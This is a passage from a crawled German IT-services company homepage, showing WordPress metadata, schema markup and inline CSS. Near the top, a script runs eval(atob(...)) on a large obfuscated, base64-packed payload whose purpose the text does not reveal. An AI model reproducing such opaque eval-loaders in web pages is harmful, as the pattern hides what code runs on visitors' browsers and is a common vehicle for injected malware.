

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://it-niebuhr.de/
body_size: 79188
content:
<!DOCTYPE html>
<html lang="de">

<head><style>img.lazy{min-height:1px}</style><link href="https://it-niebuhr.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSiI6IiMyUiJ9LGpBOkUoZSl7RCB0PTdUKEMuY0EoZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodUkrdUgqKGk8Sz9pPDE/MDppOkspK2pQKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJ4KDE2KS43RCgxKX0sZjk6RSgpe1EvdUd8dUZ8dUV8dUR8dUN8dUJ8dUF8dXogdXkvaS5lWChmZS51eCl9LDVTOkUoZSl7USJmaSI9PTJxIGUmJjFPIT09ZSYmZS51dz09M3Z9LGZjOkUoZSxpKXtRIGUmJmUuNFE/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RSgpOkMuZjEoKSYmQy5PLjVzJiZDLmN0KCEwKX0sby4xTS5hRD1FKGkpe0Qgbj1DLk8uMmksbz10LmFJKG4uMWgpLHM9M3YuNE8oZS4ybCkuM1Aobyk+PTA7M3YuNE8oZS4ybCkuM1AoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lUD1FKGUsdCl7aWYoZSl7Qy5qMihlKTtEIGk9Qy5lUigpO2k/[base64]/[base64]/XCc2d1wnOlwnNXFcJyxcJzhtXCc6MVpbXCc2TlwnXT9cJzZ3XCc6XCc1cVwnLFwnOGxcJzoxWltcJzZsXCddP1wnNndcJzpcJzVxXCcsXCc4a1wnOjFaW1wnNmxcJ10/[base64]/PzF4LDhuOjFaW1wnYWRcJ10/PzFsLDhtOjFaW1wnNk5cJ10/PzFsLDhsOjFaW1wnNmxcJ10/PzFsLDhrOjFaW1wnNmxcJ10/PzFsLDhqOjFaW1wnNmxcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3c9IjN3IlwnOlwnXCcpKyhheVsxbi4xaF0/[base64]/[base64]/[base64]/Si4xci42bToyZi4xRi5QfWlmKEouNG89PVwnOEpcJyl7MmYuMUYuST1cJzNLXCc7MmYuMUYuUD0oSi4xci42bSYmSi4xci42bSE9MmYuMmEuSSk/[base64]/[base64]/[base64]/[base64]/XCdjYy0zQlwnOlwnXCc7MVUuMk09MVUuMk0uMnQoXCdcXHtcXHsxdFxcfVxcfVwnLGdLKTtEIGdEPUUoKXtEIDRxPXt9OzRxLmdGPXEuNHUuZHE7NHEuZHA9RSg0Til7RCBnSj1bXCdbXCcsXCddXCcsXCcoXCcsXCcpXCcsXCd7XCcsXCd9XCcsXCchXCcsXCc/[base64]/[base64]/[base64]/[base64]/MXgsXCc4blwnOjdkLjhuPz8xbCxcJzhtXCc6N2QuOG0/PzFsLFwnOGxcJzo3ZC44bD8/MWwsXCc4a1wnOjdkLjhrPz8xbCxcJzhqXCc6N2QuOGo/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Startseite - IT-Niebuhr</title>
	<meta name="description" content="Faire Preise, schneller Support, einfache Abwicklung vom IT-Dienstleister aus Neukieritzsch." />
	<link rel="canonical" href="https://it-niebuhr.de/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="IT-Dienstleistungen - Steve Niebuhr" />
	<meta property="og:description" content="Faire Preise, guter und schneller Support und das vom Top IT-Dienstleister aus Neukieritzsch." />
	<meta property="og:url" content="https://it-niebuhr.de/" />
	<meta property="og:site_name" content="IT-Niebuhr" />
	<meta property="article:modified_time" content="2025-05-21T05:45:15+00:00" />
	<meta property="og:image" content="https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="IT-Dienstleistungen - Steve Niebuhr" />
	<meta name="twitter:description" content="Faire Preise, guter und schneller Support und das vom Top IT-Dienstleister aus Neukieritzsch." />
	<meta name="twitter:image" content="https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://it-niebuhr.de/","url":"https://it-niebuhr.de/","name":"Startseite - IT-Niebuhr","isPartOf":{"@id":"https://it-niebuhr.de/#website"},"about":{"@id":"https://it-niebuhr.de/#organization"},"primaryImageOfPage":{"@id":"https://it-niebuhr.de/#primaryimage"},"image":{"@id":"https://it-niebuhr.de/#primaryimage"},"thumbnailUrl":"https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png","datePublished":"2020-02-14T10:59:11+00:00","dateModified":"2025-05-21T05:45:15+00:00","description":"Faire Preise, schneller Support, einfache Abwicklung vom IT-Dienstleister aus Neukieritzsch.","breadcrumb":{"@id":"https://it-niebuhr.de/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://it-niebuhr.de/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://it-niebuhr.de/#primaryimage","url":"https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png","contentUrl":"https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png","width":1000,"height":1000,"caption":"IT-Niebuhr Logo"},{"@type":"BreadcrumbList","@id":"https://it-niebuhr.de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite"}]},{"@type":"WebSite","@id":"https://it-niebuhr.de/#website","url":"https://it-niebuhr.de/","name":"IT-Niebuhr","description":"IT-Dienstleistungen &amp; Hosting Niebuhr","publisher":{"@id":"https://it-niebuhr.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://it-niebuhr.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://it-niebuhr.de/#organization","name":"IT-Dienstleistungen - Steve Niebuhr","url":"https://it-niebuhr.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://it-niebuhr.de/#/schema/logo/image/","url":"https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png","contentUrl":"https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png","width":1000,"height":1000,"caption":"IT-Dienstleistungen - Steve Niebuhr"},"image":{"@id":"https://it-niebuhr.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="manifest" href="/pwa-manifest.json">
<link rel="apple-touch-icon" sizes="512x512" href="https://it-niebuhr.de/wp-content/uploads/2022/06/phone-laptop-desk.jpeg">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png">
<link rel="alternate" type="application/rss+xml" title="IT-Niebuhr &raquo; Feed" href="https://it-niebuhr.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT-Niebuhr &raquo; Kommentar-Feed" href="https://it-niebuhr.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://it-niebuhr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fit-niebuhr.de%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://it-niebuhr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fit-niebuhr.de%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://it-niebuhr.de/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://it-niebuhr.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://it-niebuhr.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://it-niebuhr.de/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://it-niebuhr.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='otter-advanced-columns-style-inline-css'>
.wp-block-themeisle-blocks-advanced-columns-separators{position:absolute;left:0;width:100%;overflow-x:clip}.wp-block-themeisle-blocks-advanced-columns-separators.top{top:0}.wp-block-themeisle-blocks-advanced-columns-separators.bottom{bottom:0}.wp-block-themeisle-blocks-advanced-columns-separators.bottom svg{position:absolute;bottom:0}.wp-block-themeisle-blocks-advanced-columns-separators svg{height:100px}.wp-block-themeisle-blocks-advanced-columns-separators .rotate{transform:rotate(180deg)}html[lang=ja] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap,html[lang=ko] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap,html[lang=zh] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap,html[lang=zh-Hans] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap,html[lang=zh-Hant] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{word-break:normal}.wp-block-themeisle-blocks-advanced-columns{--background: transparent;--columns-width: 100%;--horizontal-align: unset;background:var(--background);justify-content:var(--horizontal-align);transition:.3s}.wp-block-themeisle-blocks-advanced-columns .wp-themeisle-block-overlay,.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-columns-overlay{position:absolute;width:100%;height:100%;top:0;left:0}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column:only-child{max-width:var(--columns-width)}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column{--background: transparent;--background-color-hover: var( --background );--link-color: inherit;background:var(--background);transition:.3s}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column:hover{background:var(--background-color-hover)}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column>*{position:relative}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column .wp-block-themeisle-blocks-advanced-column-overlay{position:absolute;width:100%;height:100%;top:0;left:0}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column .wp-block-themeisle-blocks-slider{display:grid}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column .aligncenter{margin-left:auto;margin-right:auto}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column.has-dark-bg{color:var(--text-color, var(--nv-text-dark-bg, #fff))}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column.has-light-bg{color:var(--text-color, var(--nv-text-color, #000))}.wp-block-themeisle-blocks-advanced-columns.has-default-gap .wp-block-themeisle-blocks-advanced-column{margin-left:10px;margin-right:10px}.wp-block-themeisle-blocks-advanced-columns.has-nogap-gap .wp-block-themeisle-blocks-advanced-column{margin-left:0;margin-right:0}.wp-block-themeisle-blocks-advanced-columns.has-narrow-gap .wp-block-themeisle-blocks-advanced-column{margin-left:5px;margin-right:5px}.wp-block-themeisle-blocks-advanced-columns.has-extended-gap .wp-block-themeisle-blocks-advanced-column{margin-left:15px;margin-right:15px}.wp-block-themeisle-blocks-advanced-columns.has-wide-gap .wp-block-themeisle-blocks-advanced-column{margin-left:20px;margin-right:20px}.wp-block-themeisle-blocks-advanced-columns.has-wider-gap .wp-block-themeisle-blocks-advanced-column{margin-left:30px;margin-right:30px}.wp-block-themeisle-blocks-advanced-columns.has-dark-bg{color:var(--text-color, var(--nv-text-dark-bg, #fff))}.wp-block-themeisle-blocks-advanced-columns.has-light-bg{color:var(--text-color, var(--nv-text-color, #000))}.wp-block-themeisle-blocks-advanced-columns>.innerblocks-wrap:not(:first-child,:last-child){z-index:1}@media(min-width: 960px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns.has-vertical-flex-start>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns.has-vertical-top>.innerblocks-wrap{align-items:flex-start}.wp-block-themeisle-blocks-advanced-columns.has-vertical-center>.innerblocks-wrap{align-items:center}.wp-block-themeisle-blocks-advanced-columns.has-vertical-flex-end>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns.has-vertical-bottom>.innerblocks-wrap{align-items:flex-end}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all;max-width:var(--columns-width)}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column:first-child{margin-left:0}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column:last-child{margin-right:0}.wp-block-themeisle-blocks-advanced-columns.hide-in-desktop{display:none}.wp-block-themeisle-blocks-advanced-columns.has-1-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:100%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.34%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:66.66%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.34%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:66.66%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.33%